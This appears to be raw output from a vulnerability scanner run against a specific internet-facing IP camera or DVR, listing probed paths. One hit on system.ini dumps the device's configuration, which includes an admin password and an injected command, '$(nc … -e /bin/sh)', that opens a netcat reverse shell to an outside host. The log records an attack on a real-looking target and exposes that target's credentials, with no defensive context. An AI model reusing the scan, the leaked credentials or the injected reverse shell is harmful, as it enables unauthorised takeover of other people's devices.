 dvrhc
dvrhc
http://174.57.211.80:81/password.htm?parm1=&parm2=1 <- 404 Not Found
http://174.57.211.80:81/public/dvrlog <- 404 Not Found
http://174.57.211.80:81/public/index.htm <- 404 Not Found
http://174.57.211.80:81/public/UpgradeHistory.htm <- 404 Not Found
http://174.57.211.80:81/public/UpgradeHistory.txt <- 404 Not Found
http://174.57.211.80:81/public/UpgradeStatus.htm <- 404 Not Found
http://174.57.211.80:81/public/UpgradeStatus.html <- 404 Not Found
http://174.57.211.80:81/scripts/logfiles.tar.gz <- 404 Not Found
====================================
http://174.57.211.80:81/system.ini?loginuse&loginpas <- Yehh.. maybe this is..
IPCAM
K^PF
time.windows.com
$(nc 1.34.17.215 49873 -e /bin/sh)
admin
Peacock12
:)VSTB038626CKRNJ
10.0.0.160
====================================
http://174.57.211.80:81/system.html <- 404 Not Found
http://174.57.211.80:81/System.xml <- 404 Not Found
http://174.57.211.80:81/tlogin.cgi <- 404 Not Found
http://174.57.211.80:81/tlogin.txt <- 404 Not Found
http://174.57.211.80:81/tmpfs/syslog.txt <- 404 Not Found
http://174.57.211.80:81/UserAuthenticate.htm <- 404 Not Found
http://174.57.211.80:81/User.cgi?cmd=get_user <- 404 Not Found